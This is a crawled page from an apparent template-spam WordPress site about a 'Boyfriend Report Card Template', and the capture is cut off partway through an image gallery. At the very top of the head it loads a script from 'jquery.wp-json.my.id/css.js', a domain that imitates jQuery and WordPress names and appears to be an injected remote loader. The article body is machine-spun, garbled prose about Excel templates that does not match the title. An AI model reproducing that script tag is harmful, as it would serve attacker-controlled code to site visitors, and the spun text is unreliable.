

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/boyfriend-report-card-template/
body_size: 9397
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Boyfriend Report Card Template &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/posts/12228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://business.fromgrandma.best/boyfriend-report-card-template/" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=12228' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fboyfriend-report-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fboyfriend-report-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-12228 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-12228" class="post-12228 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Boyfriend Report Card Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-10-04T06:01:01+00:00">October 4, 2018</time><time class="updated" datetime="2021-07-17T04:20:09+00:00">July 17, 2021</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://business.fromgrandma.best/boyfriend-report-card-template/school-report-card-template-visme-inside-boyfriend-report-card-template/" title="School Report Card Template - Visme Inside Boyfriend Report Card Template"><img width="850" height="1100" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template.jpg" class="entry-image-single" alt="School Report Card Template - Visme Inside Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template.jpg 850w, https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template-768x994.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" title="School Report Card Template - Visme inside Boyfriend Report Card Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p style="text-align: justify;">Boyfriend Report Card Template. Introduced template, is the area the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, period card, pulse tracker, cost report and relieve amortization. There are more to be found in Microsoft Excel, you will discover significantly more Boyfriend Report Card Template at the afterward class: Microsoft Office Online. </p>
<p style="text-align: justify;">In Microsoft Excel 2007, you don&#8217;t craving to create each worksheet yourself. There are a lot of preset Boyfriend Report Card Template planned and put away in Microsoft Excel. At the dwindling next you entrance unusual worksheet, as a Microsoft Excel novice, it is somewhat frightening to have a distinct worksheet and you don&#8217;t have the foggiest idea how to govern it. You can discover beautiful much all bargain you need, receipt, charging explanation, individual month to month spending plan, deals report, time card, pulse tracker, cost report, relief amortization, etc. You could even discover more from the Microsoft upon the web. </p><p><a href="https://business.fromgrandma.best/boyfriend-report-card-template/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template/" title="Outstanding High School Report Card Form 137 Template Ideas Regarding Boyfriend Report Card Template"><img width="1920" height="2480" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template.png" class="entry-image-single" alt="Outstanding High School Report Card Form 137 Template Ideas Regarding Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template.png 1920w, https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template-768x992.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template-1189x1536.png 1189w, https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template-1586x2048.png 1586w" sizes="(max-width: 1920px) 100vw, 1920px" title="Outstanding High School Report Card Form 137 Template Ideas regarding Boyfriend Report Card Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p style="text-align: justify;">We should experience the means on how you could discover the template introduced on your PC. You should clearly tap upon Office Button and following follow by choosing New. The other Workbook windows will decree up, and you will see a rundown of exercise encyclopedia which incorporates Boyfriend Report Card Template that you are searching for. </p>
<p style="text-align: justify;">The rundown of Boyfriend Report Card Template may shift starting like one Microsoft Excel later onto the next, still in a general sense, you discover the window is the equivalent. There are two sheets, in the left; you will discover a rundown of template classes. In the precise sheets, you will look the substance of every class, upon which you will find your further template from. </p>
<p style="text-align: justify;">For the most portion there are five significant classes, in particular empty and later, Installed Boyfriend Report Card Template, My template, supplementary from Existing and Microsoft Office Online, right now, are going to concentrate upon three of them, that is blank and Recent, Installed template and Microsoft Office Online. </p>
<p style="text-align: justify;">Microsoft Office Online has diverse sub classifications that have enough money permission to various structure and Boyfriend Report Card Template. You could discover approximately all that you craving there. In the situation that you are effective together, you will discover sub classification Invoices, Inventories, Memos, etc agreed helpful. </p>
<p style="text-align: justify;">Each times you choose a class, you will discover reviews upon the perfect sheet. It encourages a easy access and quicker survey of Boyfriend Report Card Template for your choice.</p>
<p style="text-align: justify;">If you are looking for Boyfriend Report Card Template, you&#8217;ve arrive to the right place. We have some images very nearly Boyfriend Report Card Template including images, pictures, photos, wallpapers, and more. In these page, we plus have variety of images available. Such as png, jpg, busy gifs, pic art, logo, black and white, transparent, etc. Here they are:</p>
<div style="background: #eee; display: grid; grid-template-columns: auto auto auto;">
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Luxury Blank Recipe Card Template For Word – Oksnap with Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/warehouse-stock-card-templates-at-allbusinesstemplates-inside-boyfriend-report-card-template.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/warehouse-stock-card-templates-at-allbusinesstemplates-inside-boyfriend-report-card-template.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/warehouse-stock-card-templates-at-allbusinesstemplates-inside-boyfriend-report-card-template.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Warehouse Stock Card | Templates At Allbusinesstemplates inside Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/pdf-report-card-grades-on-the-physical-activity-of-children-regarding-boyfriend-report-card-template.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/pdf-report-card-grades-on-the-physical-activity-of-children-regarding-boyfriend-report-card-template.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/pdf-report-card-grades-on-the-physical-activity-of-children-regarding-boyfriend-report-card-template.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Pdf) Report Card Grades On The Physical Activity Of Children regarding Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Outstanding High School Report Card Form 137 Template Ideas regarding Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-printable-birthday-card-template-cards-boyfriend-with-boyfriend-report-card-template.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/026-printable-birthday-card-template-cards-boyfriend-with-boyfriend-report-card-template.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-printable-birthday-card-template-cards-boyfriend-with-boyfriend-report-card-template.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>026 Printable Birthday Card Template Cards Boyfriend with Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>School Report Card Template &#8211; Visme inside Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/connect-datadear-excel-add-in-for-reporting-data-sync-with-throughout-boyfriend-report-card-template.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/connect-datadear-excel-add-in-for-reporting-data-sync-with-throughout-boyfriend-report-card-template.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/connect-datadear-excel-add-in-for-reporting-data-sync-with-throughout-boyfriend-report-card-template.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Connect Datadear Excel Add-In For Reporting &amp;amp;amp; Data Sync With throughout Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-format-for-pdf-download-intended-for-boyfriend-report-card-template.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-format-for-pdf-download-intended-for-boyfriend-report-card-template.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-format-for-pdf-download-intended-for-boyfriend-report-card-template.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Kindergarten Report Card Template Format For Pdf Download intended for Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-with-regard-to-boyfriend-report-card-template.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-with-regard-to-boyfriend-report-card-template.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-with-regard-to-boyfriend-report-card-template.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Outstanding High School Report Card Form 137 Template Ideas with regard to Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-examples-deped-free-inside-boyfriend-report-card-template.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-examples-deped-free-inside-boyfriend-report-card-template.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-examples-deped-free-inside-boyfriend-report-card-template.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Kindergarten Report Card Template Examples Deped Free inside Boyfriend Report Card Template</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/our-services-document-report-note-paper-guidelines-solid-with-boyfriend-report-card-template.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/our-services-document-report-note-paper-guidelines-solid-with-boyfriend-report-card-template.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/our-services-document-report-note-paper-guidelines-solid-with-boyfriend-report-card-template.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Our Services Document, Report, Note, Paper, Guidelines Solid with Boyfriend Report Card Template</p>
</div>
</div>
</p><p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Boyfriend Report Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/school-report-card-template-visme-inside-boyfriend-report-card-template/" title="School Report Card Template &#8211; Visme Inside Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="School Report Card Template &#8211; Visme Inside Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/school-report-card-template-visme-inside-boyfriend-report-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="School Report Card Template - Visme inside Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template/" title="Luxury Blank Recipe Card Template For Word – Oksnap With Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Luxury Blank Recipe Card Template For Word – Oksnap With Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/luxury-blank-recipe-card-template-for-word-oksnap-with-boyfriend-report-card-template.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" title="Luxury Blank Recipe Card Template For Word – Oksnap with Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/kindergarten-report-card-template-format-for-pdf-download-intended-for-boyfriend-report-card-template/" title="Kindergarten Report Card Template Format For Pdf Download Intended For Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-format-for-pdf-download-intended-for-boyfriend-report-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Kindergarten Report Card Template Format For Pdf Download Intended For Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-format-for-pdf-download-intended-for-boyfriend-report-card-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-format-for-pdf-download-intended-for-boyfriend-report-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Kindergarten Report Card Template Format For Pdf Download intended for Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/026-printable-birthday-card-template-cards-boyfriend-with-boyfriend-report-card-template/" title="026 Printable Birthday Card Template Cards Boyfriend With Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-printable-birthday-card-template-cards-boyfriend-with-boyfriend-report-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="026 Printable Birthday Card Template Cards Boyfriend With Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/026-printable-birthday-card-template-cards-boyfriend-with-boyfriend-report-card-template-60x60.jpg 60w, 